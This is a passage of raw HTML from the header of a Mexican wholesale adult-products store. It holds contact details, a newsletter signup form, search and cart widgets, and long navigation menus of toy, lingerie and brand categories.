			  <a class="tooltip" title="L-V: 09:30 - 18:30 / S: 09:00 - 14:00 ">
			  	   <i class="icon-clock" style="font-size:12px;"></i>			        <span>L-V: 09:30 - 18:30 / S: 09:00 - 14:00</span>
			  </a>
			 </li>
			
						<li class="">
			  <a href="tel:(52) 5525695800 / 5552173387" class="tooltip" title="(52) 5525695800 / 5552173387">
			     <i class="icon-phone" style="font-size:12px;"></i>			      <span>(52) 5525695800 / 5552173387</span>
			  </a>
			</li>
				</ul>
</li><li class="header-newsletter-item has-icon">

<a href="#header-newsletter-signup" class="tooltip is-small" 
  title="No lo pienses ¡Regístrate!">
  
      <i class="icon-envelop"></i>
  
      <span class="header-newsletter-title hide-for-medium">
      Newsletter    </span>
  </a><!-- .newsletter-link -->
<div id="header-newsletter-signup"
    class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
    style="max-width:700px ;padding:0px">
    
  <div class="banner has-hover" id="banner-1155899364">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
	<div class="is-border is-dashed"
		style="border-color:rgba(255,255,255,.3);border-width:2px 2px 2px 2px;margin:10px;">
	</div>
                    </div><!-- bg-layers -->
        <div class="banner-layers container">
            <div class="fill banner-link"></div>               <div id="text-box-2121038647" class="text-box banner-layer x10 md-x10 lg-x10 y50 md-y50 lg-y50 res-text">
                     <div data-animate="fadeInUp">           <div class="text dark">
              
              <div class="text-inner text-left">
                  <h3 class="uppercase">No lo pienses ¡Regístrate!</h3><p class="lead">Recibe nuestras ofertas, noticias y promociones.</p>Email
<div id="mc_embed_signup"><form id="mc-embedded-subscribe-form" class="validate" background color "none" action="//vartamayoreo.us15.list-manage.com/subscribe/post?u=0427701b621c3aeffb6ca1a37&amp;id=b053ca98b3" method="post" name="mc-embedded-subscribe-form" novalidate="" target="_blank">
<div id="mc_embed_signup_scroll">
<div class="mc-field-group"><input id="mce-EMAIL" class="required email" name="EMAIL" type="email" value="" /></div>
<div class="mc-field-group"><label for="mce-FNAME">Nombre </label>
<input id="mce-FNAME" class="required" name="FNAME" type="text" value="" /></div>
<div id="mce-responses" class="clear"></div>
<!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
<div style="position: absolute; left: -5000px;"><input tabindex="-1" name="b_0427701b621c3aeffb6ca1a37_b053ca98b3" type="text" value="" /></div>
<div class="clear"><input id="mc-embedded-subscribe" class="button" name="subscribe" type="submit" value="Registrarse" /></div>
</div>
</form></div>
<!--End mc_embed_signup-->              </div>
           </div><!-- text-box-inner -->
       </div>                     
<style scope="scope">

#text-box-2121038647 {
  width: 60%;
}
#text-box-2121038647 .text {
  font-size: 100%;
}


@media (min-width:550px) {

  #text-box-2121038647 {
    width: 50%;
  }

}
</style>
    </div><!-- text-box -->
         </div><!-- .banner-layers -->
      </div><!-- .banner-inner -->

            
<style scope="scope">

#banner-1155899364 {
  padding-top: 500px;
}
#banner-1155899364 .bg.bg-loaded {
  background-image: url(https://vartamayoreo.mx/wp-content/uploads/2017/03/newsletter-header.jpg);
}
#banner-1155899364 .overlay {
  background-color: rgba(0,0,0,.4);
}
</style>
  </div><!-- .banner -->

</div>

</li><li class="html header-social-icons ml-0">
	    <div class="social-icons follow-icons " >
    	    	    	<a href="http://www.facebook.com/varta-mayoreo" target="_blank" data-label="Facebook"  rel="nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i>    	</a>
																										     </div>

	</li>          </ul>
      </div><!-- .flex-col right -->

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-left medium-nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><marquee SCROLLDELAY=150><strong class="uppercase">Envíos a todo méxico / Precios especiales para mayoristas</strong></marquee></li>          </ul>
      </div>
      
    </div><!-- .flex-row -->
</div><!-- #header-top -->
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://vartamayoreo.mx/" title="Varta Mayoreo Distribuidora De Juguetes Sexuales - " rel="home">
    <img width="166" height="91" src="https://vartamayoreo.mx/wp-content/uploads/2023/05/logo_varta_2.png" class="header_logo header-logo" alt="Varta Mayoreo Distribuidora De Juguetes Sexuales"/><img  width="166" height="91" src="https://vartamayoreo.mx/wp-content/uploads/2017/03/LOGOWEBLIGHT.png" class="header-logo-dark" alt="Varta Mayoreo Distribuidora De Juguetes Sexuales"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://vartamayoreo.mx/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Buscar Productos..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-divider"></li><li class="account-item has-icon
   
  "
>

<a href="https://vartamayoreo.mx/mi-cuenta/"
    class="nav-top-link nav-top-not-logged-in "
    data-open="#login-form-popup"  >
    <span>
    Acceder      </span>
  
</a><!-- .account-login-link -->



</li>
<li class="header-divider"></li><li class="cart-item has-icon
 has-dropdown">

<a href="https://vartamayoreo.mx/carrito/" title="Carrito" class="header-cart-link is-small">

  
<span class="header-cart-title">
   Carrito   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span> 
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>


      </div>
    </li>
     </ul><!-- .nav-dropdown -->

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


<a href="https://vartamayoreo.mx/carrito/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Carrito" data-pos="right">

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span> 
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Carrito</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>


      </div>
             <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><img src="https://vartamayoreo.mx/wp-content/uploads/2021/07/BANCOS_3.png" alt="bg_image" /></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div><!-- .header-inner -->
     
            <!-- Header divider -->
      <div class="container"><div class="top-divider full-width"></div></div>
      </div><!-- .header-main --><div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <li id="menu-item-5730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5730 has-dropdown"><a href="#" class="nav-top-link">Juguetes<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-5957" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-5957"><a href="https://vartamayoreo.mx/novedades/">Novedades</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-52"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anales/">Anales</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-53"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anillos-para-pene/">Anillos Para Pene</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-54"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/arneses/">Arneses</a></li>
	<li id="menu-item-9562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-9562"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/balas-vibradoras/">Balas Vibradoras</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-47"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bondage/">Bondage</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-55"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bolas-vaginales/">Bolas Vaginales</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-56"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bombas-de-vacio/">Bombas De Vacío</a></li>
	<li id="menu-item-40205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-40205"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-app/">Con App</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-57"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/despedida-de-soltera/">Despedida de Soltera</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-60"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/dildos/">Dildos</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-62"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/inflables/">Muñecas</a></li>
	<li id="menu-item-43781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-43781"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pezoneras/">Pezoneras</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-61"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/fundas-y-extensiones/">Fundas y Extensiones</a></li>
	<li id="menu-item-36608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-36608"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/multiorgasmico/">Multiorgasmico</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-63"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/masturbadores/">Masturbadores</a></li>
	<li id="menu-item-5693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5693"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/juegos/">Juegos</a></li>
	<li id="menu-item-36310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-36310"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-succionador/">Succionadores</a></li>
	<li id="menu-item-9563" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-9563"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/kits/">Kits</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-64"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/vibradores/">Vibradores</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-45"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/">Todo</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46 nav-dropdown-col"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/accesorios/">Accesorios</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-48"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/comestibles/">Comestibles</a></li>
		<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-51"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/toy-cleaners/">Toy Cleaners</a></li>
		<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pilas/">Pilas</a></li>
		<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-50"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/repuestos/">Repuestos</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5731 has-dropdown"><a href="#" class="nav-top-link">Lencería<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-34553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34553"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/baby-doll/">BabyDoll</a></li>
	<li id="menu-item-37074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37074"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/disfraces/">Disfraces</a></li>
	<li id="menu-item-34556" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34556"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/tangas/">Tangas</a></li>
	<li id="menu-item-65139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-65139"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/tanga-broma/">Tanga Broma</a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-68"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/medias/">Medias</a></li>
	<li id="menu-item-18815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-18815"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-masculina/">Lencería Masculina</a></li>
	<li id="menu-item-37356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37356"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-sensual/">Lenceria Sensual</a></li>
	<li id="menu-item-34554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34554"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/ligueros/">Ligueros</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-65"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/">Todo</a></li>
</ul>
</li>
<li id="menu-item-5732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5732 has-dropdown"><a href="#" class="nav-top-link">Vitrina<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-49807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49807"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/antibacterial/">Antibacterial</a></li>
	<li id="menu-item-415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-415"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/afrodisiacos/">Afrodisiacos</a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-409"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/condones/">Condones</a></li>
	<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-410 nav-dropdown-col"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/">Cremas</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-37178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37178"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/desensibilizadores/">Desensibilizadores</a></li>
		<li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-411"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/ensanchadores/">Ensanchadores</a></li>
		<li id="menu-item-412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-412"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/estrechadores/">Estrechadores</a></li>
		<li id="menu-item-413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-413"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/intensificadores/">Intensificadores</a></li>
		<li id="menu-item-414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-414"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/retardantes/">Retardantes</a></li>
	</ul>
</li>
	<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-77"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/feromonas/">Feromonas</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-78"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/lubricantes/">Lubricantes</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-79 nav-dropdown-col"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/">Masajes</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-80"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aceites-para-masaje/">Aceites</a></li>
		<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-81"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aromaterapia/">Aromaterapia</a></li>
		<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-82"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/sales-de-bano/">Sales De Baño</a></li>
		<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-83"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/velas/">Velas</a></li>
	</ul>
</li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-84"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/pastillas/">Pastillas</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-393"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/">Todo</a></li>
</ul>
</li>
<li id="menu-item-5733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5733 has-dropdown"><a href="#" class="nav-top-link">Marcas<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-5746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5746 nav-dropdown-col"><a href="#">A-E</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-37281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37281"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adam-eve/">Adam &amp; Eve</a></li>
		<li id="menu-item-13086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13086"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adventure/">Adventure</a></li>
		<li id="menu-item-37244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37244"><a href="https://vartamayoreo.mx/categoria-producto/marcas/after-dark/">After Dark</a></li>
		<li id="menu-item-5577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5577"><a href="https://vartamayoreo.mx/categoria-producto/marcas/baci/">Baci</a></li>
		<li id="menu-item-5578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5578"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bathmate/">Bathmate</a></li>
		<li id="menu-item-5579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5579"><a href="https://vartamayoreo.mx/categoria-producto/marcas/blush-novelties/">Blush Novelties</a></li>
		<li id="menu-item-33041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-33041"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bms-factory/">BMS Factory</a></li>
		<li id="menu-item-5580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5580"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-exotics/">California Exotics</a></li>
		<li id="menu-item-62180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-62180"><a href="https://vartamayoreo.mx/categoria-producto/marcas/camtoyz/">Camtoyz</a></li>
		<li id="menu-item-13108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13108"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-fantasies/">California Fantasies</a></li>
		<li id="menu-item-5581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5581"><a href="https://vartamayoreo.mx/categoria-producto/marcas/crazy-girl/">Crazy Girl</a></li>
		<li id="menu-item-13109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13109"><a href="https://vartamayoreo.mx/categoria-producto/marcas/diamante/">Diamante</a></li>
		<li id="menu-item-41072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-41072"><a href="https://vartamayoreo.mx/categoria-producto/marcas/digital-playground/">Digital Playground</a></li>
		<li id="menu-item-5582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5582"><a href="https://vartamayoreo.mx/categoria-producto/marcas/doc-johnson/">Doc Johnson</a></li>
		<li id="menu-item-39965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-39965"><a href="https://vartamayoreo.mx/categoria-producto/marcas/dragon/">Dragon</a></li>
		<li id="menu-item-49454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49454"><a href="https://vartamayoreo.mx/categoria-producto/marcas/durex/">Durex</a></li>
		<li id="menu-item-19505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19505"><a href="https://vartamayoreo.mx/categoria-producto/marcas/envy/">Envy</a></li>
		<li id="menu-item-38439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-38439"><a href="https://vartamayoreo.mx/categoria-producto/marcas/evolved/">Evolved</a></li>
	</ul>
</li>
	<li id="menu-item-5747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5747 nav-dropdown-col"><a href="#">F-J</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-13111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13111"><a href="https://vartamayoreo.mx/categoria-producto/marcas/feel-love/">Feel Love</a></li>
		<li id="menu-item-13112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13112"><a href="https://vartamayoreo.mx/categoria-producto/marcas/forplay/">Forplay</a></li>
		<li id="menu-item-5583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5583"><a href="https://vartamayoreo.mx/categoria-producto/marcas/hott-products/">Hott Products</a></li>
		<li id="menu-item-64891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-64891"><a href="https://vartamayoreo.mx/categoria-producto/honey-play-box/">HONEY PLAY BOX</a></li>
		<li id="menu-item-33886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-33886"><a href="https://vartamayoreo.mx/categoria-producto/marcas/impulse/">Impulse</a></li>
		<li id="menu-item-5584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5584"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ibiza/">Ibiza</a></li>
		<li id="menu-item-5585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5585"><a href="https://vartamayoreo.mx/categoria-producto/marcas/icon-brands/">Icon Brands</a></li>
		<li id="menu-item-5586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5586"><a href="https://vartamayoreo.mx/categoria-producto/marcas/id-lubricants/">ID Lubricants</a></li>
		<li id="menu-item-65019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-65019"><a href="https://vartamayoreo.mx/categoria-producto/marcas/jo/">JO</a></li>
	</ul>
</li>
	<li id="menu-item-5748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5748 nav-dropdown-col"><a href="#">K-Ñ</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-5587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5587"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kamasutra/">Kamasutra</a></li>
		<li id="menu-item-5588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5588"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kangaroo/">Kangaroo</a></li>
		<li id="menu-item-5589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5589"><a href="https://vartamayoreo.mx/categoria-producto/marcas/laid/">Laid</a></li>
		<li id="menu-item-19517" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19517"><a href="https://vartamayoreo.mx/categoria-producto/marcas/leg-avenue/">Leg Avenue</a></li>
		<li id="menu-item-30221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-30221"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lelo/">Lelo</a></li>
		<li id="menu-item-5590" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5590"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lifestyles/">Lifestyles</a></li>
		<li id="menu-item-13114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13114"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lovense/">Lovense</a></li>
		<li id="menu-item-29690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-29690"><a href="https://vartamayoreo.mx/categoria-producto/marcas/magic-motion/">Magic Motion</a></li>
		<li id="menu-item-5591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5591"><a href="https://vartamayoreo.mx/categoria-producto/marcas/max-4-men/">Max 4 Men</a></li>
		<li id="menu-item-5592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5592"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nacionales/">Nacionales</a></li>
		<li id="menu-item-5593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5593"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nass-toys/">Nass Toys</a></li>
		<li id="menu-item-5594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5594"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nobu-toys/">Nobü Toys</a></li>
		<li id="menu-item-5595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5595"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ns-novelties/">NS Novelties</a></li>
	</ul>
</li>
	<li id="menu-item-5749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5749 nav-dropdown-col"><a href="#">O-S</a>
	<ul class='nav-column nav-dropdown-default'>
